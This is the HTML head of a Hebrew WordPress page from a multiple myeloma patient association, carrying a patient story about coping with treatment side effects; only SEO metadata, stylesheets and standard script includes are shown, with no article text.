

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amen.org.il/stories/shlomo_yoeli/
body_size: 45251
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>לחיות עם תופעות הלוואי - עמותת אמ”ן</title>
	<link rel="canonical" href="https://amen.org.il/stories/shlomo_yoeli/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="לחיות עם תופעות הלוואי" />
	<meta property="og:description" content="שלמה משתף על הבחירה בטיפול בתופעות הלוואי ובכאב, ולא במיאלומה עצמה - לטובת שיפור איכות חייו." />
	<meta property="og:url" content="https://amen.org.il/stories/shlomo_yoeli/" />
	<meta property="og:site_name" content="עמותת אמ”ן" />
	<meta property="article:publisher" content="https://www.facebook.com/AMENORGISRAEL/" />
	<meta property="article:modified_time" content="2022-11-02T08:57:43+00:00" />
	<meta property="og:image" content="https://amen.org.il/wp-content/uploads/2021/09/שלמה-יואלי.jpg" />
	<meta property="og:image:width" content="1066" />
	<meta property="og:image:height" content="672" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="4 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amen.org.il/stories/shlomo_yoeli/","url":"https://amen.org.il/stories/shlomo_yoeli/","name":"לחיות עם תופעות הלוואי - עמותת אמ”ן","isPartOf":{"@id":"https://amen.org.il/#website"},"primaryImageOfPage":{"@id":"https://amen.org.il/stories/shlomo_yoeli/#primaryimage"},"image":{"@id":"https://amen.org.il/stories/shlomo_yoeli/#primaryimage"},"thumbnailUrl":"https://amen.org.il/wp-content/uploads/2021/09/שלמה-יואלי.jpg","datePublished":"2021-09-26T09:55:12+00:00","dateModified":"2022-11-02T08:57:43+00:00","breadcrumb":{"@id":"https://amen.org.il/stories/shlomo_yoeli/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://amen.org.il/stories/shlomo_yoeli/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://amen.org.il/stories/shlomo_yoeli/#primaryimage","url":"https://amen.org.il/wp-content/uploads/2021/09/שלמה-יואלי.jpg","contentUrl":"https://amen.org.il/wp-content/uploads/2021/09/שלמה-יואלי.jpg","width":1066,"height":672,"caption":"שלמה יואלי"},{"@type":"BreadcrumbList","@id":"https://amen.org.il/stories/shlomo_yoeli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://amen.org.il/"},{"@type":"ListItem","position":2,"name":"Stories","item":"https://amen.org.il/stories/"},{"@type":"ListItem","position":3,"name":"לחיות עם תופעות הלוואי"}]},{"@type":"WebSite","@id":"https://amen.org.il/#website","url":"https://amen.org.il/","name":"עמותת אמ”ן","description":"עמותת אמ”ן , מיאלומה נפוצה, נגישות למידע, לתרופות ולדרכי הטיפול החדשניים ,","publisher":{"@id":"https://amen.org.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amen.org.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://amen.org.il/#organization","name":"אמ”ן – אגודה למיאלומה נפוצה","url":"https://amen.org.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://amen.org.il/#/schema/logo/image/","url":"https://amen.org.il/wp-content/uploads/2023/05/cropped-4-1.png","contentUrl":"https://amen.org.il/wp-content/uploads/2023/05/cropped-4-1.png","width":512,"height":512,"caption":"אמ”ן – אגודה למיאלומה נפוצה"},"image":{"@id":"https://amen.org.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AMENORGISRAEL/","https://www.youtube.com/channel/UCgobHKlybpgXyMnEo7yNoSw/featured"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="עמותת אמ”ן &laquo; פיד‏" href="https://amen.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="עמותת אמ”ן &laquo; פיד תגובות‏" href="https://amen.org.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://amen.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famen.org.il%2Fstories%2Fshlomo_yoeli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://amen.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famen.org.il%2Fstories%2Fshlomo_yoeli%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://amen.org.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://amen.org.il/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.17' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://amen.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://amen.org.il/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://amen.org.il/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='https://amen.org.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://amen.org.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://amen.org.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://amen.org.il/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://amen.org.il/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://amen.org.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://amen.org.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://amen.org.il/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.17' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://amen.org.il/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2271 .elementor-element.elementor-element-6f87604:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2271 .elementor-element.elementor-element-6f87604 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://amen.org.il/wp-content/uploads/2021/09/שלמה-יואלי.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://amen.org.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://amen.org.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-menu-anchor-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://amen.org.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-toggle-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://amen.org.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://amen.org.il/wp-content/uploads/elementor/css/custom-jet-blocks-rtl.css?ver=1.3.21' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-7396-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-7396.css?ver=1768529889' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://amen.org.il/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='elementor-post-563-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-563.css?ver=1768529893' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-54.css?ver=1768529893' media='all' />
<link rel='stylesheet' id='elementor-post-2271-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-2271.css?ver=1768529892' media='all' />
<link rel='stylesheet' id='elementor-post-8839-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-8839.css?ver=1768529889' media='all' />
<link rel='stylesheet' id='elementor-post-6582-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-6582.css?ver=1768530119' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://amen.org.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://amen.org.il/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://amen.org.il/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1749454751' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://amen.org.il/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1749454792' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosanshebrew-css' href='https://amen.org.il/wp-content/uploads/elementor/google-fonts/css/notosanshebrew.css?ver=1749454825' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://amen.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/amen.org.il\/wp-admin\/admin-ajax.php","nonce":"92a2f0dc19","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://amen.org.il/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script src="https://amen.org.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://amen.org.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://amen.org.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amen.org.il/wp-json/wp/v2/stories/7499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amen.org.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://amen.org.il/?p=7499' />
